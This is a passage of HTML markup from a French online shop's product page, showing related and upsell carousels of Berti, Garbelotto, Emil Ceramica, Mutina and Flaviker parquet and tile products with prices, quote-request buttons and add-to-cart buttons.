                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/parquet-berti-studio-rosbn-en-chene-blanchi.html"
                                   title="Parquet&#x20;Berti&#x20;Studio&#x20;ROSBN&#x20;en&#x20;Ch&#xEA;ne&#x20;Blanchi"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-studio-parquet-legno-sbiancato_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-studio-parquet-legno-sbiancato_1.jpg"
            alt="Berti Studio ROSBN Parquet in Rovere Sbiancato" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Parquet&#x20;Berti&#x20;Studio&#x20;ROSBN&#x20;en&#x20;Ch&#xEA;ne&#x20;Blanchi"
                                           href="https://amomadesign.fr/parquet-berti-studio-rosbn-en-chene-blanchi.html">
                                            Parquet Berti Studio ROSBN en Chêne Blanchi                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53318-3764" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53318"></div><a data-product-id="53318" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53318&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53318&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/parquet-berti-diesel-dsrwbk-en-chene-noir-lave.html"
                                   title="Parquet&#x20;Berti&#x20;Diesel&#x20;DSRWBK&#x20;en&#x20;ch&#xEA;ne&#x20;noir&#x20;lav&#xE9;"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-diesel-parquet-rovere-washedblack.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-diesel-parquet-rovere-washedblack.jpg"
            alt="Berti Diesel DSRWBK Parquet in Rovere Washed Black" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Parquet&#x20;Berti&#x20;Diesel&#x20;DSRWBK&#x20;en&#x20;ch&#xEA;ne&#x20;noir&#x20;lav&#xE9;"
                                           href="https://amomadesign.fr/parquet-berti-diesel-dsrwbk-en-chene-noir-lave.html">
                                            Parquet Berti Diesel DSRWBK en chêne noir lavé                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53724-3935" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53724"></div><a data-product-id="53724" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53724&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53724&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.fr/berti-countryside-roantd150ees-parquet-en-chene-d-alberta.html"
                                   title="Berti&#x20;Countryside&#x20;ROANTD150EES&#x20;Parquet&#x20;en&#x20;ch&#xEA;ne&#x20;d&#x2019;Alberta"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-pavimenti-in-legno_parquet-rovere-countryside-alberta-1-.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-pavimenti-in-legno_parquet-rovere-countryside-alberta-1-.jpg"
            alt="Berti Countryside ROANTD150EES Parquet in Rovere Alberta" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Countryside&#x20;ROANTD150EES&#x20;Parquet&#x20;en&#x20;ch&#xEA;ne&#x20;d&#x2019;Alberta"
                                           href="https://amomadesign.fr/berti-countryside-roantd150ees-parquet-en-chene-d-alberta.html">
                                            Berti Countryside ROANTD150EES Parquet en chêne d’Alberta                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53135-3215" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53135"></div><a data-product-id="53135" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53135&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53135&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-boue.html"
                                   title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQC&#x20;Carrelage&#x20;60x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_fango_timbro.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_fango_timbro.jpg"
            alt="Emil Ceramica Sixty EKQC Carrelage 60x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQC&#x20;Carrelage&#x20;60x120"
                                           href="https://amomadesign.fr/emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-boue.html">
                                            Emil Ceramica Sixty EKQC Carrelage 60x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48940" data-price-box="product-id-48940">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48940"                data-price-amount="73.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">73,36 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48940"                data-price-amount="122.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">122,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-boue.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48940&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/garbelotto-listofloor-classic-parquet-en-chene.html"
                                   title="Garbelotto&#x20;ListoFloor&#x20;Classic&#x20;Parquet&#x20;en&#x20;Ch&#xEA;ne"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-rovere.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-rovere.jpg"
            alt="Garbelotto ListoFloor Classic Parquet en Chêne" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Garbelotto&#x20;ListoFloor&#x20;Classic&#x20;Parquet&#x20;en&#x20;Ch&#xEA;ne"
                                           href="https://amomadesign.fr/garbelotto-listofloor-classic-parquet-en-chene.html">
                                            Garbelotto ListoFloor Classic Parquet en Chêne                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-50602-2782" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="50602"></div><a data-product-id="50602" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;garbelotto-listofloor-classic-parquet-en-chene.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50602&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/mutina-din-mat-kgdm21-carrelage-7-4x15.html"
                                   title="Mutina&#x20;Din&#x20;Mat&#x20;KGDM21&#x20;Carrelage&#x20;7,4x15"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_din_patio_matt_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_din_patio_matt_1.jpg"
            alt="Mutina Din Mat KGDM21 Carrelage 7,4x15" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Din&#x20;Mat&#x20;KGDM21&#x20;Carrelage&#x20;7,4x15"
                                           href="https://amomadesign.fr/mutina-din-mat-kgdm21-carrelage-7-4x15.html">
                                            Mutina Din Mat KGDM21 Carrelage 7,4x15                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53952" data-price-box="product-id-53952">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">/ paquet (HORS TVA)</span>
        <span  id="product-price-53952"                data-price-amount="133.02"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">133,02 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-53952"                data-price-amount="207.85"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">207,85 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53952&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53952&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.fr/berti-i-wood-ica-mod-1-fin-2-revetement-de-parquet.html"
                                   title="Berti&#x20;I&#x20;Wood&#x20;ICA&#x20;Mod&#x20;1&#x20;-&#x20;Fin&#x20;2&#x20;Rev&#xEA;tement&#x20;de&#x20;parquet"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-iwood-rivestimento-in-legno-ica-mod1-fin2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-iwood-rivestimento-in-legno-ica-mod1-fin2.jpg"
            alt="Berti I Wood ICA Mod 1 - Fin 2 Rivestimento Parquet" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;I&#x20;Wood&#x20;ICA&#x20;Mod&#x20;1&#x20;-&#x20;Fin&#x20;2&#x20;Rev&#xEA;tement&#x20;de&#x20;parquet"
                                           href="https://amomadesign.fr/berti-i-wood-ica-mod-1-fin-2-revetement-de-parquet.html">
                                            Berti I Wood ICA Mod 1 - Fin 2 Revêtement de parquet                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-52390-8095" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="52390"></div><a data-product-id="52390" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;52390&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;52390&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-anthracite.html"
                                   title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQG&#x20;Carrelage&#x20;60x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_antracite_timbro.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_antracite_timbro.jpg"
            alt="Emil Ceramica Sixty EKQG Carrelage 60x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQG&#x20;Carrelage&#x20;60x120"
                                           href="https://amomadesign.fr/emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-anthracite.html">
                                            Emil Ceramica Sixty EKQG Carrelage 60x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48944" data-price-box="product-id-48944">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48944"                data-price-amount="73.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">73,36 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48944"                data-price-amount="122.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">122,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;emil-ceramica-sixty-ekpm-carrelage-60x120-stamp-anthracite.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48944&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Nous&#x20;avons&#x20;trouv&#xE9;&#x20;d&#x2019;autres&#x20;produits&#x20;qui&#x20;pourraient&#x20;vous&#x20;int&#xE9;resser&#x20;&#x21;"
                 aria-level="2">
                Nous avons trouvé d’autres produits qui pourraient vous intéresser !            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-dakota-0009240-carrelage-30x120.html"
                                   title="Flaviker&#x20;Dakota&#x20;0009240&#x20;Carrelage&#x20;30x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-dakota-naturale-pool_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-dakota-naturale-pool_1.jpg"
            alt="Flaviker Dakota 0009240 Carrelage 30x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Dakota&#x20;0009240&#x20;Carrelage&#x20;30x120"
                                           href="https://amomadesign.fr/flaviker-dakota-0009240-carrelage-30x120.html">
                                            Flaviker Dakota 0009240 Carrelage 30x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48256" data-price-box="product-id-48256">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48256"                data-price-amount="25.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,90 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48256"                data-price-amount="58.86"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">58,86 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-dakota-0009240-carrelage-30x120.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48256&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
